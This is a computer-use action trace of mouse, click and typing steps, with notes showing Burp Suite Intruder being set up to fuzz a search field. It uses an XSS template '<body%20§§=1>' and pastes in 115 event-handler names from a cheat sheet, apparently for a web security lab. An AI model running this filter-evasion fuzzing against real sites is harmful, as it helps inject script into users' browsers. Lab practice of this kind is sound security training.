
mouse_move(378, 128)

mouse_move(436, 122)

left_click(427, 122)

mouse_move(442, 150)

mouse_move(434, 179)

mouse_move(403, 171)

left_click(766, 37)

- Set the search value to <body%20§§=1>, with one payload marker before the equals sign
left_click(60, 86)

left_click(928, 208)

type(">")

type("%20")

type("=1")

mouse_move(928, 185)

left_click(929, 186)

left_click(928, 184)

- Clear the 157 tag names from the Intruder payload list
left_click(57, 335)

mouse_move(196, 535)

- Copy the cheat sheet's 115 event names and paste them as Intruder payloads
scroll("down", 3)

left_click(394, 12)

left_click(248, 535)
